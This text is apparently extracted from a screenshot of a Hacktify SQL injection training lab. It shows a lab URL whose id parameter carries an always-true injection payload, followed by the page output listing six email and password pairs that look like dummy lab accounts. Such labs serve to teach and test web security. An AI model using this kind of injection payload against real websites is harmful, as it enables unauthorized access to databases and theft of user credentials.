 labs.hacktify.in/HTML/sqli_lab/lab_3/lab_3.php?id=1"%20OR%20"1"="1%20
14
IP
ISO
CERTIFIED
HACKTIFY
cybersecurity
Happy Hacking
Welcome Hacker
Email: admin@gmail.com
Password: admin123
Email: alice@gmail.com
Password: alice@121
Email: bob@gmail.com
Password: bob@111
Email: admin1@gmail.com
Password: admin#1234
Email: john@gmail.com
Password: john@789
Email: richard@gmail.com
Password: richard#222
© Copyrights 2021 Hacktify Cybersecurity All rights reserved